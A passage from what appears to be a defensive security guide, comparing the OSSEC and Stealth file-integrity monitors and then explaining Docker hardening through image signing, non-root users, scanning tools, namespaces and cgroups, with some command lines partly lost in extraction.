Options: Install options for starters. You have the options of:
- Agent-less installation as described above
- Local installation: Used to secure and protect a single host
- Agent installation: Used to secure and protect hosts while reporting back to a central OSSEC server
- Server installation: Used to aggregate information
Can install a web UI on the manager, so you need Apache, PHP, MySQL.
If you are going to be checking many machines, OSSEC will scale.
What I like less
- Unlike Stealth, The fact that something usually has to be installed on the agents
- The packages are not in the standard repositories. The downloads, PGP keys and directions are here: https://ossec.github.io/downloads.html.
- I think Ossec may be doing to much and if you do not like the way it does one thing, you may be stuck with it. Personally I really like the idea of a tool doing one thing, doing it well and providing plenty of configuration options to change the way it does its one thing. This provides huge flexibility and minimises your dependency on a suite of tools and/or libraries
- Information overload. There seems to be a lot to get your head around to get it set-up. There are a lot of install options documented (books, inter-webs, official docs). It takes a bit to workout exactly the best procedure for your environment, in saying that it does have scalability on its side.
Deeper with Stealth
And why it rose to the top.
You can find the source on github
Who is Behind Stealth?
Author: Frank B. Brokken. An admirable job for one person. Frank is not a fly-by-nighter though. Stealth was first presented to Congress in 2003. It is still actively maintained and used by a few. It is one of GNU/Linux’s dirty little secrets I think. It is a great idea implemented, makes a tricky job simple and does it in an elegant way.
All hosted on github.
Once you install Stealth, all the documentation can be found by sudo updatedb && locate stealth. I most commonly used: HTML docs /usr/share/doc/stealth-doc/manual/html/ and /usr/share/doc/stealth-doc/manual/pdf/stealth.pdf for easy searching across the HTML docs.
- man page
/usr/share/doc/stealth/stealthman.html - Examples:
/usr/share/doc/stealth/examples/
Binaries
Debian Stretch: has 4.01.05-1
Linux Mint 18 (Sarah) has 4.01.04-1
Last time I installed Stealth I had to either go out of band to get a recent version or go with a much older version. These repositories now have very recent releases though.
Community / Communication
There is no community really. I see it as one of the dirty little secretes that I am surprised many diligent sys-admins have not jumped on. The author is happy to answer emails. The author is more focussed on maintaining a solid product than marketing.
Components
-
Monitor The computer initiating the check.
- Needs two kinds of outgoing services:
- SSH to reach the clients
- Mail transport agent (MTA)(sendmail, postfix)
- Considerations for the Monitor:
- No public access
- All inbound services should be denied
- Access only via its console
- Physically secure location
- Sensitive information of the clients are stored on the Monitor
- Password-less access to the clients for anyone who gains Monitor root access, unless either:
- You are happy to enter a pass-phrase when ever your Monitor is booted so that Stealth can use SSH to access the client(s). The Monitor could stay running for years, so this may not pose a problem. I suggest using some low powered computer like a Raspberry Pie as your monitoring device, hooked up to a UPS. Also keep in mind that if you wan to monitor files on Client(s) with root permissions, you will have to SSH in as root (which is why it is recommended that the Monitor not accept any incoming connections, and be in a physically safe location). An alternative to having the Monitor log in as root is to have something like Monit take care of integrity checking the Client files with root permissions and have Stealth monitor the non root files and Monit.
- ssh-cron is used
- Needs two kinds of outgoing services:
- Client The computer(s) being monitored. I do not see any reason why a Stealth solution could not be set-up to look after many clients.
Architecture
The Monitor stores one to many policy files. Each of which is specific to a single client and contains USE directives and commands. Its recommended policy to take copies of the client utilities such as the hashing programme sha1sum, find and others that are used extensively during the integrity scans and copy them to the Monitor to take bench-mark hashes. Subsequent runs will do the same to compare with the initial hashes stored before the client utilities are trusted.
Features in a nut-shell
File integrity tests leaving virtually no sediments on the tested client.
Stealth subscribes to the “dark cockpit” approach. I.E. no mail is sent when no changes are detected. If you have a MTA, Stealth can be configured to send emails on changes it finds.
What I like
- Its simplicity. There is one package to install on the Monitor. Nothing to install on the client machines. The Client just needs to have the Monitors SSH public key. You will need a Mail Transfer Agent on your Monitor if you do not already have one. My test machine (Linux Mint) did not have one.
- Rather than just modifying the likes of
sha1sumon the clients that Stealth uses to perform its integrity checks, Stealth would somehow have to be fooled into thinking that the changed hash of thesha1sumit has just copied to the Monitor is the same as the previously recorded hash that it did the same with. If the previously recorded hash is removed or does not match the current hash, then Stealth will fire an alert off. - It is in the Debian repositories
- The whole idea behind it. Systems being monitored give little appearance that they are being monitored, other than I think the presence of a single SSH login when Stealth first starts in the
auth.log. This could actually be months ago, as the connection remains active for the life of Stealth. The login could be from a user doing anything on the client. It is very discrete. - Unpredictability of Stealth runs is offered through Stealth’s
--random-intervaland--repeatoptions. E.g.--repeat 60 --random-interval 30results in new Stealth-runs on average every 75 seconds. It can usually take a couple of minutes to check all the important files on a file system, so you would probably want to make the checks several minutes apart from each other. - Subscribes to the Unix philosophy: “do one thing and do it well”
- Stealth’s author is very approachable and open. After talking with Frank and suggesting some ideas to promote Stealth and its community, Frank started a discussion list. Now that Stealth is moved to github, issues can be submitted easily. If you use Stealth and have any trouble, Frank is very easy to work with.
What I like less
- Lack of visible code reviews and testing. Yes it is in Debian, but so was OpenSSL and Bash
- One man band. Support provided via one person alone via email, although now it is on github, it should be easier if / when the need arises. Comparing with the likes of Ossec which has quite a few.
- Lack of use cases. I did not see anyone using / abusing it. Although Frank did send me some contacts of other people that are using it, so again, a very helpful author. There is not much in the way of use cases on the interwebs. The documentation had clear signs that it was written and targeted people already familiar with the tool. This is understandable as the author has been working on this project for many years and could possibly be disconnected with what is involved for someone completely new to the project to dive in and start using it. In saying that, that is what I did and after a bit of struggling it worked out well.
- Small user base, revealed by the debian popcon.
Outcomes
In making all of my considerations, I changed my mind quite a few times on which offerings were most suited to which environments. I think this is actually a good thing, as I think it means my evaluations were based on the real merits of each offering rather than any biases.
The simplicity of Stealth, flatter learning curve and its over-all philosophy is what won me over. Although, I think if you have to monitor many Agents / Clients, then Ossec would be an excellent option, as I think it would scale well.
Stealth Up and Running
I installed stealth and stealth-doc via synaptic package manager. Then just did a locate for stealth to find the docs and other example files. The following are the files I used for documentation, how I used them and the tab order that made sense to me:
- The main documentation index:
file:///usr/share/doc/stealth-doc/manual/html/stealth.html - Chapter one introduction:
file:///usr/share/doc/stealth-doc/manual/html/stealth01.html - Chapter four to help build up a policy file:
file:///usr/share/doc/stealth-doc/manual/html/stealth04.html - Chapter five for running Stealth and building up the policy file:
file:///usr/share/doc/stealth-doc/manual/html/stealth05.html - Chapter six for running Stealth:
file:///usr/share/doc/stealth-doc/manual/html/stealth06.html - Chapter seven for arguments to pass to Stealth:
file:///usr/share/doc/stealth-doc/manual/html/stealth07.html - Chapter eight for error messages:
file:///usr/share/doc/stealth-doc/manual/html/stealth08.html - The Man page: file:///usr/share/doc/stealth/stealthman.html
- Policy file examples: file:///usr/share/doc/stealth/examples/
- Useful scripts to use with Stealth: file:///usr/share/doc/stealth/scripts/usr/bin/
- All of the documentation in simple text format (good for searching across chapters for strings): file:///usr/share/doc/stealth-doc/manual/text/stealth.txt
The files I would need to copy and modify were:
/usr/share/doc/stealth/scripts/usr/bin/stealthcleanup.gz/usr/share/doc/stealth/scripts/usr/bin/stealthcron.gz/usr/share/doc/stealth/scripts/usr/bin/stealthmail.gz
Files I used for reference to build up the policy file:
/usr/share/doc/stealth/examples/demo.pol.gz/usr/share/doc/stealth/examples/localhost.pol.gz/usr/share/doc/stealth/examples/simple.pol.gz
As mentioned above, providing you have a working MTA, then Stealth will just do its thing when you run it. The next step is to schedule its runs. This can be also (as mentioned above) with a pseudo random interval.
Docker
It is my intention to provide a high level over view of the concepts you will need to know in order to establish a somewhat secure environment around the core Docker components and your containers. There are many resources available, and the Docker security team is hard at work constantly trying to make the task of improving security around Docker easier.
Do not forget to check the Additional Resources section for material to be consumed in parallel with the Docker Countermeasures, such as the excellent CIS Docker Benchmark and an interview of the Docker Security Team Lead I carried out with Diogo Mónica.
Cisecurity has an excellent resource for hardening docker images which the Docker Security team helped with.
Consumption from Registries
“Docker Security Scanning is available as an add-on to Docker hosted private repositories on both Docker Cloud and Docker Hub.”, you also have to opt in and pay for it. Docker Security Scanning is also now available on the new Enterprise Edition. The scan compares the SHA of each component in the image with those in an up to date CVE database for known vulnerabilities. This is a good start, but not free and does not do enough. Images are scanned on push and the results indexed so that when new CVE databases are available, comparisons can continue to be made.
It’s up to the person consuming images from docker hub to assess whether or not they have vulnerabilities in them. Whether un-official or official, it is your responsibility. Check the Hardening Docker Host, Engine and Containers section for tooling to assist with finding vulnerabilities in your Docker hosts and images.
Your priority before you start testing images for vulnerable contents, is to understand the following:
- Where your image originated from
- Who created it
- Image provenance: Is Docker fetching the image we think it is?
- Identification: How Docker uses secure hashes, or digests.
Image layers (deltas) are created during the image build process, and also when commands within the container are run which produce new or modified files and/or directories.
Layers are now identified by a digest which looks like:sha256:<the-hash>
The above hash element is created by applying the SHA256 hashing algorithm to the layers content.
The image ID is also the hash of the configuration object which contains the hashes of all the layers that make up the images copy-on-write filesystem definition, also discussed in my Software Engineering Radio show with Diogo Mónica. - Integrity: How do you know that your image has not been tampered with?
This is where secure signing comes in with the Docker Content Trust feature. Docker Content Trust is enabled through an integration of Notary into the Docker Engine. Both the Docker image producing party and image consuming party need to opt-in to use Docker Content Trust. By default, it is disabled. In order to do that, Notary must be downloaded and setup by both parties, and theDOCKER_CONTENT_TRUSTenvironment variable must be set to1, and theDOCKER_CONTENT_TRUST_SERVERmust be set to the URL of the Notary server you setup.Now the producer can sign their image, but first, they need to generate a key pair. Once they have done that, when the image is pushed to the registry, it is signed with their private (tagging) key.
When the image consumer pulls the signed image, Docker Engine uses the publishers public (tagging) key to verify that the image you are about to run is cryptographically identical to the image the publisher pushed.
Docker Content Trust also uses the Timestamp key when publishing the image, this makes sure that the consumer is getting the most recent image on pull.
Notary is based on a Go implementation of The Update Framework (TUF)
- By specifying a digest tag in a
FROMinstruction in yourDockerfile, when youpullthe same image will be fetched.
- Identification: How Docker uses secure hashes, or digests.
Doppelganger images
If you are already doing the last step from above, then fetching an image with a very similar name becomes highly unlikely.
The Default User is Root
In order to run containers as a non-root user, the user needs to be added in the (preferably base) image (Dockerfile) if it is under your control, and set before any commands you want run as a non-root user. Here is an example of the NodeGoat image:
 1 FROM node:4.4
 2
 3 # Create an environment variable in our image for the non-root user we want to use.
 4 ENV user nodegoat_docker
 5 ENV workdir /usr/src/app/
 6
 7 # Home is required for npm install. System account with no ability to login to shell
 8 RUN useradd --create-home --system --shell /bin/false $user
 9
10 RUN mkdir --parents $workdir
11 WORKDIR $workdir
12 COPY package.json $workdir
13
14 # chown is required by npm install as a non-root user.
15 RUN chown $user:$user --recursive $workdir
16 # Then all further actions including running the containers should
17 # be done under non-root user, unless root is actually required.
18 USER $user
19
20 RUN npm install
21 COPY . $workdir
22
23 # Permissions need to be reapplied, due to how docker applies root to new files.
24 USER root
25 RUN chown $user:$user --recursive $workdir
26 RUN chmod --recursive o-wrx $workdir
27
28 RUN ls -liah
29 RUN ls ../ -liah
30 USER $user
As you can see on line 4 we create our nodegoat_docker user.
On line 8 we add our non-root user to the image with no ability to login.
On line 15 we change the ownership of the $workdir so our non-root user has access to do the things that we normally have permissions to do without root, such as installing npm packages and copying files, as we see on line 20 and 21, but first we need to switch to our non-root user on line 18. On lines 25 and 26 we need to reapply ownership and permissions due to the fact that docker does not COPY according to the user you are set to run commands as.
Without reapplying the ownership and permissions of the non-root user as seen above on lines 25 and 26, the container directory listings would look like this:
With reapplication of the ownership and permissions of the non-root user, as the Dockerfile is currently above, the container directory listings look like the following:
An alternative to setting the non-root user in the Dockerfile, is to set it in the docker-compose.yml, providing the non-root user has been added to the image in the Dockerfile. In the case of NodeGoat, the mongo Dockerfile is maintained by DockerHub, and it adds a user called mongodb. Then in the NodeGoat projects docker-compose.yml, we just need to set the user, as seen on line 13 below:
 1 version: "2.0"
 2
 3 services:
 4   web:
 5     build: .
 6     command: bash -c "node artifacts/db-reset.js && npm start"
 7     ports:
 8       - "4000:4000"
 9     links:
10       - mongo
11   mongo:
12     image: mongo:latest
13     user: mongodb
14     expose:
15       - "27017"
Alternatively, a container may be run as a non-root user by
docker run -it --user lowprivuser myimage
but this is not ideal, the specific user should usually be part of the build.
Hardening Docker Host, Engine and Containers
Make sure you keep your host kernel well patched, as it is a huge attack surface, with all of your containers accessing it via System calls.
The space for tooling to help find vulnerabilities in code, packages, etc within your Docker images has been noted, and tools provided. The following is a sorted list of what feels like does the least and is the simplest in terms of security/hardening features to what does the most, not understating tools that do a little, but do it well.
These tools should form a part of your secure and trusted build pipeline / software supply-chain.
Haskell Dockerfile Linter
“A smarter Dockerfile linter that helps you build best practice Docker images.”
Lynis
is a mature, free and open source auditing tool for Linux/Unix based systems. There is a Docker plugin available which allows one to audit Docker, its configuration and containers, but an enterprise license is required, although it is very cheap.
Docker Bench
is a shell script, that can be downloaded from github and executed immediately, run from a pre-built container, or using Docker Compose after git cloning. Docker Bench tests many host configurations and Docker containers against the CIS Docker Benchmark.
CoreOS Clair
is an open source project that appears to do a similar job to Docker Security Scanning, but it is free. You can use it on any image you pull, to compare the hashes of the packages from every container layer within, with hashes of the CVE data sources. You could also use Clair on your CI/CD build to stop images being deployed if they have packages with hashes that match those of the CVE data sources. quay.io was the first container registry to integrate with Clair.
Banyanops collector
is a free and open source framework for static analysis of Docker images. It does more than Clair, it can optionally communicate with Docker registries, private or Docker Hub, to obtain image hashes, it can then tell Docker Daemon to pull the images locally. Collector then docker run’s each container in turn to be inspected. Each container runs a banyan or user-specified script which outputs the results to stdout. Collector collates the containers output, and can send this to Banyan Analyser for further analysis. Collector has a pluggable, extensible architecture. Collector can also: Enforce policies, such as no unauthorised user accounts, etc. Make sure components are in their correct location. Banyanops was the organisation that blogged about the high number of vulnerable packages on Docker Hub. They have really put their money where their mouth was now.
Anchore
is a set of non-free tools providing visibility, control, analytics, compliance and governance for containers in the cloud or on-prem.
There are two main parts, a hosted web service, and a set of open source CLI query tools.
The hosted service selects and analyses popular container images from Docker Hub and other registries. The metadata it creates is provided as a service to the on-premise CLI tools.
It performs a similar job to that of Clair, but does not look as simple. Also looks for source code secrets, API keys, passwords, etc in images.
Designed to integrate into your CI/CD pipeline. Integrates with Kubernetes, Docker, Jenkins, CoreOS, Mesos
TwistLock
is a fairly comprehensive and complete non open source offering with a free developer edition. The following details were taken from TwistLock marketing pages:
Features of Trust:
- Discover and manage vulnerabilities in images
- Uses CVE data sources similar to CoreOS Clair
- Can scan registries: Docker Hub, Google Container Registry, EC2 Container Registry, Artifactory, Nexus Registry, and images for vulnerabilities in code and configuration
- Enforce and verify standard configurations
- Hardening checks on images based on CIS Docker benchmark
- Real-time vulnerability and threat intelligence
- Provide out-of-box plugins for vulnerability reporting directly into Jenkins and TeamCity
- Provides a set of APIs for developers to access almost all of the TwistLock core functions
Features of Runtime:
- Policy enforcement
- Detect anomalies, uses open source CVE feeds, commercial threat and vulnerability sources, as well as TwistLock’s own Lab research
- Defend and adapt against active threats and compromises using machine learning
- Governs access control to individual APIs of Docker Engine, Kubernetes, and Docker Swarm, providing LDAP/AD integration.
Possible contenders to watch
- Drydock is a similar offering to Docker Bench, but not as mature at this stage
- Actuary is a similar offering to Docker Bench, but not as mature at this stage. I discussed this project briefly with its creator Diogo Mónica, and it sounds like the focus is on creating a better way of running privileged services on swarm, instead of investing time into this.
Namespaces
-
mnt: Keep with the default propagation mode ofprivateunless you have a very good reason to change it. If you do need to change it, think about defence in depth and employ other defence strategies.If you have control over the Docker host, lock down the mounting of the host systems partitions as discussed in the Lock Down the Mounting of Partitions section.
If you have to mount a sensitive host system directory, mount it as read-only:
docker run -it --rm -v /etc:/hosts-etc:ro --name=lets-mount-etc ubuntuIf any file modifications are now attempted on
/etcthey will be unsuccessful.Query docker inspect -f"{{ json .Mounts }}"lets-mount-etcResult [{"Type":"bind","Source":"/etc","Destination":"/hosts-etc","Mode":"ro","RW":false,"Propagation":""}]Also, as discussed previously, lock down the user to non-root.
If you are using LSM, you will probably want to use the
Zoption as discussed in the risks section. -
PID: By default enforces isolation from the containersPIDnamespace, but not from the host to the container. If you are concerned about host systems being able to access your containers, as you should be, consider putting your containers within a VM -
net: A network namespace is a virtualisation of the network stack, with its own network devices, IP routing tables, firewall rules and ports.
When a network namespace is created the only network interface that is created is the loopback interface, which is down until brought up.
Each network interface whether physical or virtual, can only reside in one namespace, but can be moved between namespaces.When the last process in a network namespace terminates, the namespace will be destroyed and destroy any virtual interfaces within it and move any physical network devices back to the initial network namespace, not the process parent.
Docker and Network Namespaces
A Docker network is analogous to a Linux kernel network namespace.
When Docker is installed, three networks are created
bridge,hostandnull, which you can think of as network namespaces. These can be seen by running:docker network lsNETWORK ID NAME DRIVER SCOPE 9897a3063354 bridge bridgelocalfe179428ccd4 host hostlocala81e8669bda7 none nulllocalWhen you run a container, if you want to override the default network of
bridge, you can specify which network you want to run the container in with the--networkflag as the following:
docker run --network=<network>The bridge can be seen by running
ifconfigon the host:docker0 Link encap:Ethernet HWaddr05:22:bb:08:41:b7 inet addr:172.17.0.1 Bcast:0.0.0.0 Mask:255.255.0.0 inet6 addr: fe80::42:fbff:fe80:57a5/64 Scope:LinkWhen the Docker engine (CLI) client or API tells the Docker daemon to run a container, part of the process allocates a bridged interface, unless specified otherwise, that allows processes within the container to communicate to the system host via the virtual Ethernet bridge.
Virtual Ethernet interfaces when created are always created as a pair. You can think of them as one interface on each side of a namespace wall with a tube through the wall connecting them. Packets come in one interface and pop out the other, and visa versa.
Creating and Listing Network NameSpaces
Some of these commands you will need to run as root.
Create:
Syntax ip netns add <yournamespacename>Example ip netns add testnamespaceThis ip command adds a bind mount point for the
testnamespacenamespace to/var/run/netns/. When thetestnamespacenamespace is created, the resulting file descriptor keeps the network namespace alive/persisted. This allows system administrators to apply configuration to the network namespace without fear that it will disappear when no processes are within it.Verify it was added ip netns listResult testnamespaceA network namespace added in this way however can not be used for a docker container. In order to create a Docker network called
kimsdockernetrun the following command:# bridge is the default driver, so not required to be specifieddocker network create --driver bridge kimsdockernetYou can then follow this with a
docker network ls
to confirm that the network was added. You can base your network on one of the existing network drivers created by docker, the bridge driver is used by default.bridge: As seen above with theifconfiglisting on the host system, an interface is created called docker0 when Docker is installed. A pair of veth (Virtual Ethernet) interfaces are created when the container is run with this--networkoption. Thevethon the outside of the container will be attached to the bridge, the othervethis put inside the container’s namespace, along with the existing loopback interface.
none: There will be no networking in the container other than the loopback interface which was created when the network namespace was created, and has no routes to external traffic.
host: Use the network stack that the host system uses inside the container. Thehostmode is more performant than thebridgemode due to using the hosts native network stack, but also less secure.
container: Allows you to specify another container to use its network stack.By running
docker network inspect kimsdockernet
before starting the container and then again after, you will see the new container added to thekimsdockernetnetwork.Now you can run your container using your new network:
docker run -it --network kimsdockernet --rm --name=container0 ubuntuWhen one or more processes (Docker containers in this case) use the
kimsdockernetnetwork, it can also be seen opened by the presence of its file descriptor at:/var/run/docker/netns/<filedescriptor>You can also see that the container named
container0has a network namespace by running the following command, which shows the file handles for the namespaces, and not just the network namespace:Query Namespaces sudo ls /proc/`docker inspect -f'{{ .State.Pid }}'container0`/ns -liahResult total01589018dr-x--x--x2root root0Mar1416:35 .1587630dr-xr-xr-x9root root0Mar1416:35 ..1722671lrwxrwxrwx1root root0Mar1417:33 cgroup -> cgroup:[4026531835]1722667lrwxrwxrwx1root root0Mar1417:33 ipc -> ipc:[4026532634]1722670lrwxrwxrwx1root root0Mar1417:33 mnt -> mnt:[4026532632]1589019lrwxrwxrwx1root root0Mar1416:35 net -> net:[4026532637]1722668lrwxrwxrwx1root root0Mar1417:33 pid -> pid:[4026532635]1722669lrwxrwxrwx1root root0Mar1417:33 user -> user:[4026531837]1722666lrwxrwxrwx1root root0Mar1417:33 uts -> uts:[4026532633]If you run
ip netns list
again, you may think that you should be able to see the Docker network, but you will not, unless you create the following symlink:ln -s /proc/`docker inspect -f'{{.State.Pid}}'container0`/ns/net /var/run/netns/container0# Don't forget to remove the symlink once the container terminates,# else it will be dangling.If you want to run a command inside of the Docker network of a container, you can use the
nsentercommand of theutil-linuxpackage:# Show the ethernet state:nsenter -t`docker inspect -f'{{ .State.Pid }}'container0`-n ifconfig# Ornsenter -t`docker inspect -f'{{ .State.Pid }}'container0`-n ip addr show# Ornsenter --net=/var/run/docker/netns/<filedescriptor> ifconfig# Ornsenter --net=/var/run/docker/netns/<filedescriptor> ip addr showDeleting Network NameSpaces
The following command will remove the bind mount for the specified namespace. The namespace will continue to persist until all processes within it are terminated, at which point any virtual interfaces within it will be destroyed and any physical network devices if they were assigned, would be moved back to the initial network namespace, not the process parent.
Syntax ip netns delete <yournamespacename>Example ip netns delete testnamespaceTo remove a docker network docker network rm kimsdockernetIf you still have a container running, you will receive an error:
Error response from daemon: network kimsdockernet has active endpoints
Stop your container and try again.It would pay to also understand container communication with each other.
Also checkout the Additional Resources.
-
UTSDo not start your containers with the--utsflag set tohost
As mentioned in the CIS_Docker_1.13.0_Benchmark “Sharing the UTS namespace with the host provides full permission to the container to change the hostname of the host. This is insecure and should not be allowed.”. You can test that the container is not sharing the host’s UTS namespace by making sure that the following command returns nothing, instead ofhost:docker ps --quiet --all|xargs docker inspect --format'{{ .Id }}: UTSMode={{ .HostConfig.U\TSMode }}' -
IPC: In order to stop another untrusted container sharing your containers IPC namespace, you could isolate all of your trusted containers in a VM, or if you are using some type of orchestration, that will usually have functionality to isolate groups of containers. If you can isolate your trusted containers sufficiently, then you may still be able to share the IPC namespace of other near by containers. -
user: If you have read the risks section and still want to enable support for user namespaces, you first need to confirm that the host user of the associated containersPIDis not root by running the following CIS Docker Benchmark recommended commands:ps -p$(docker inspect --format='{{ .State.Pid }}'<CONTAINER ID>)-o pid,userOr, you can run the following command and make sure that the
usernsis listed under theSecurityOptionsdocker info --format'{{ .SecurityOptions }}'Once you have confirmed that your containers are not being run as root, you can look at enabling user namespace support on the Docker daemon.
The
/etc/subuidand/etc/subgidhost files will be read for the user and optional group supplied to the--userns-remapoption ofdockerd.The
--userns-remapoption accepts the following value types:uiduid:gidusername-
username:groupname
The username must exist in the
/etc/passwdfile, thesbin/nologinusers are valid also. Subordinate user Id and group Id ranges need to be specified in/etc/subuidand/etc/subuidrespectively.“The UID/GID we want to remap to does not need to match the UID/GID of the username in
/etc/passwd”. It is the entity in the/etc/subuidthat will be the owner of the Docker daemon and the containers it runs. The value you supply to--userns-remapif numeric Ids, will be translated back to the valid user or group names of/etc/passwdand/etc/groupwhich must exist, if username, groupname, they must match the entities in/etc/passwd,/etc/subuid, and/etc/subgid.Alternatively if you do not want to specify your own user and/or user:group, you can provide the
defaultvalue to--userns-remap, and a default user ofdockremapalong with subordinate uid and gid ranges will be created in/etc/passwdand/etc/groupif it does not already exist. Then the/etc/subuidand/etc/subgidfiles will be populated with a contiguous 65536 length range of subordinate user and group Ids respectively, starting at the offset of the existing entries in those files.# As root, run:dockerd --userns-remap=defaultIf
dockremapdoes not already exist, it will be created:/etc/subuid and /etc/subgid <existinguser>:100000:65536 dockremap:165536:65536There are rules around providing multiple range segments in the
/etc/subuid,/etc/subgidfiles, but that is beyond the scope of what I am providing here. For those advanced scenario details, check out the Docker engine reference. The simple scenario is that we use a single contiguous range like you see in the above example, this will cause Docker to map the hosts user and group ids to the container process using as much of the165536:65536range as necessary. So for example the hosts root user would be mapped to165536, the next host user would be mapped to container user165537, and so on until the 65536 possible ids are all mapped. Processes run as root inside the container are owned by the subordinate uid outside of the container.Disabling user namespace for specific containers
In order to disable user namespace mapping on a per container basis once enabled for the Docker daemon, you could supply the
--userns=hostvalue to either of therun,execorcreateDocker commands. This would mean the default user within the container was mapped to the hosts root.
Control Groups
Use cgroups to limit, track and monitor the resources available to each container at each nested level. Docker makes applying resource constraints very easy. Check the Runtime constraints on resources Docker engine run reference documentation, which covers applying constraints such as:
- User memory
- Kernel memory
- Swappiness
- CPU share
- CPU period
- Cpuset
- CPU quota
- Block IO bandwidth (Blkio)
For additional details on setting these types of resource limits, also refer to the Limit a container’s resources Admin Guide for Docker Engine. Basically when you run a container, you simply provide any number of the runtime configuration flags that control the underlying cgroup system resources. Cgroup resources can not be set if a process is not running, that is why we optionally pass the flag(s) at run-time or alternatively manually change the cgroup settings once a process (or Docker container in our case) is running. We can make manual changes on the fly by directly modifying the cgroup resource files. These files are stored in the containers cgroup directories shown in the output of the /sys/fs/cgroup find -name "4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24" command below. These files are ephemeral for the life of the process (Docker container in our case).
By default Docker uses the cgroupfs cgroup driver to interface with the Linux kernel’s cgroups. You can see this by running docker info. The Linux kernel’s cgroup interface is provided through the cgroupfs pseudo-filesystem /sys/fs/cgroup on the host filesystem of recent Linux distributions. The /proc/cgroups file contains the information about the systems controllers compiled into the kernel. This file on my test system looks like the following:
#subsys_name    hierarchy       num_cgroups     enabled
cpuset          4               9               1
cpu             5               106             1
cpuacct         5               106             1
blkio           11              105             1
memory          6               170             1
devices         8               105             1
freezer         3               9               1
net_cls         7               9               1
perf_event      2               9               1
net_prio        7               9               1
hugetlb         9               9               1
pids            10              110             1
The fields represent the following:
-
subsys_name: The name of the controller -
hierarchy: Unique Id of the cgroup hierarchy -
num_cgroups: The number of cgroups in the specific hierarchy using this controller -
enabled: 1 == enabled, 0 == disabled
If you run a container like the following:
=cgroup-test ubuntu
root@4f1f200ce13f:/#
Cgroups for your containers and the system resources controlled by them will be stored as follows:
"4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24"
./blkio/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./pids/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./hugetlb/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./devices/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./net_cls,net_prio/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./memory/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./cpu,cpuacct/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./cpuset/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./freezer/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./perf_event/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24
./systemd/docker/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/sys/fs/cgro\
up` pseudo-filesystem
Docker also keeps track of the cgroups in
/sys/fs/cgroup/[resource]/docker/[containerId]
You will notice that Docker creates cgroups using the container Id.
If you want to manually create a cgroup and have your containers hierarchically nested within it, you just need to mkdir within:
/sys/fs/cgroup/
you will probably need to be root for this.
Which makes and populates the directory and also sets up the cgroup like the following:
"cg1"
./cg1
./blkio/system.slice/docker.service/cg1
./pids/system.slice/docker.service/cg1
./hugetlb/cg1
./devices/system.slice/docker.service/cg1
./net_cls,net_prio/cg1
./memory/system.slice/docker.service/cg1
./cpu,cpuacct/system.slice/docker.service/cg1
./cpuset/cg1
./freezer/
./perf_event/cg1
./systemd/system.slice/docker.service/cg1
Now you can run a container with cg1 as your cgroup parent:
=cg1 --name=cgroup-test1 ubuntu
root@810095d51702:/#
Now that Docker has your container named cgroup-test1 running, you will be able to see the nested cgroups:
"810095d51702*"
./blkio/system.slice/docker.service/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b90\
961ee528903
./pids/system.slice/docker.service/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b909\
61ee528903
./hugetlb/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b90961ee528903
./devices/system.slice/docker.service/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b\
90961ee528903
./net_cls,net_prio/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b90961ee528903
./memory/system.slice/docker.service/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b9\
0961ee528903
./cpu,cpuacct/system.slice/docker.service/cg1/810095d517027737a0ba4619e108903c5cc74517907b883\
306b90961ee528903
./cpuset/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b90961ee528903
./freezer/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b90961ee528903
./perf_event/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b90961ee528903
./systemd/system.slice/docker.service/cg1/810095d517027737a0ba4619e108903c5cc74517907b883306b\
90961ee528903
You can also run containers nested below already running containers cgroups, let us take the container named cgroup-test for example:
=4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e55\
1f4eb24 --name=cgroup-test2 ubuntu
root@93cb84d30291:/#
Now your new container named cgroup-test2 will have a set of nested cgroups within each of the:
93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
directories shown here:
"93cb84d30291*"
./blkio/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e55\
1f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./pids/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551\
f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./hugetlb/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201a84\
d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./devices/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e\
551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./net_cls,net_prio/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30\
291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./memory/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e5\
51f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
